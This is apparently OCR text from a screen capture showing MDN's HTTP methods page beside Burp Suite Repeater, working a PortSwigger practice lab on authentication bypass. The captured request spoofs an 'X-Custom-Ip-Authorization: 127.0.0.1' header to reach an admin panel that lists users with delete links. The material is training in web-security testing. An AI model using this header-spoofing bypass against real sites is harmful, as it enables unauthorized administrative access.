 1
2
3
4
15:14
HTTP request methods - HTTP | MDN — Mozilla Firefox
HTTP request met
Lab: Authentication
Authentication byp
https://developer.mozilla.org/en-U
Burp
12
mdn web docs_
References > HTTP request methods
English (US)
Filter
In this article
Specifications
Browser compatibility
See also
HTTP
Guides
Resources and URIs
HTTP guide
HTTP security
HTTP access control (CORS)
resource with the request payload.
DELETE
The DELETE method deletes the specified resource.
CONNECT
The CONNECT method establishes a tunnel to the server identified by
the target resource.
OPTIONS
The OPTIONS method describes the communication options for the
target resource.
TRACE
The TRACE method performs a message loop-back test along the path
to the target resource.
PATCH
The PATCH method applies partial modifications to a resource.
Specifications
Specification
HTTP Semantics
# CONNECT
Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions
1 × +
Send Cancel < > Target: https://0aea000c035d277783860a5a009c000b.web-security-academy.... HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host:
0aea000c035d277783860a5a009c000b.web-
security-academy.net
3 Cookie: session=
IaponAI8VUYG53faHy3fiqAJreEiM9JV
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 X-Custom-Ip-Authorization: 127.0.0.1
6 Accept:
text/html,application/xhtml+xml,appli
cation/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0aea000c035d277783860a5a009c0
00b.web-security-academy.net/login
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render \n
Authentication
bypass via
information
disclosure
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete
Inspector
Notes
Done
3,270 bytes | 367 millis